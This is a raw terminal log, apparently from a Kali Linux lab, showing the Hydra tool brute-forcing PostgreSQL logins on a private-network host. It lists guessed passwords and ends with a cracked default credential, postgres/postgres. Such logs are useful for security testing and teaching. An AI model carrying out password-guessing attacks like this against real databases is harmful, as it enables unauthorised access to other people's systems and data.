 0 [child 14]
connection string: host = '192.168.80.144' dbname = 'template1' user = 'postgres
' password = 'Weblogic'
[ATTEMPT] target 192.168.80.144 - login "postgres" - pass "Weblogic123" - 136 of
 270 [child 11]
connection string: host = '192.168.80.144' dbname = 'template1' user = 'postgres
' password = 'Weblogic123'
[ATTEMPT] target 192.168.80.144 - login "postgres" - pass "Weblogic123456" - 137
of 270 [child 3]
connection string: host = '192.168.80.144' dbname = 'template1' user = 'postgres
' password = 'Weblogic123456'
[ATTEMPT] target 192.168.80.144 - login "postgres" - pass "987654321" - 138 of 2
70 [child 1]
connection string: host = '192.168.80.144' dbname = 'template1' user = 'postgres
' password = '987654321'
[ATTEMPT] target 192.168.80.144 - login "postgres" - pass "qwer1234" - 139 of 27
0 [child 6]
connection string: host = '192.168.80.144' dbname = 'template1' user = 'postgres
' password = 'qwer1234'
[ATTEMPT] target 192.168.80.144 - login "postgres" - pass "Password123" - 140 of
 270 [child 4]
connection string: host = '192.168.80.144' dbname = 'template1' user = 'postgres
' password = 'Password123'
[5432][postgres] host: 192.168.80.144   login: postgres   password: postgres
[STATUS] attack finished for 192.168.80.144 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-03-14 08:29:31
root@kali:~/Desktop#